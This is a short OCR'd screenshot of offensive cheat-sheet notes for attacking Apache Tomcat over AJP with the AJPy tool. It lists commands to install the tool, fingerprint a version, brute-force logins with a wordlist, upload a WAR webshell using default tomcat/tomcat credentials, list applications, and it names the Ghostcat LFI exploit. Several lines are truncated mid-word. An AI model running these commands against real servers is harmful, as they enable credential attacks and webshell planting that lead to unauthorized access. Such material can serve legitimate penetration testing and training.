
git clone https://github.com/hypn0s/AJPy.git

python3 setup.py  install

#Get Version

python tomcat.py version 10.10.10.10

python tomcat.py -v  bf -U /opt/metasploit-framewo
#Upload WAR File 

python tomcat.py upload -u tomcat -p tomcat webshel
#List available applications

python tomcat.py list -u tomcat -p tomcat 172.17.0.
#GHOST LFI CVE exploit
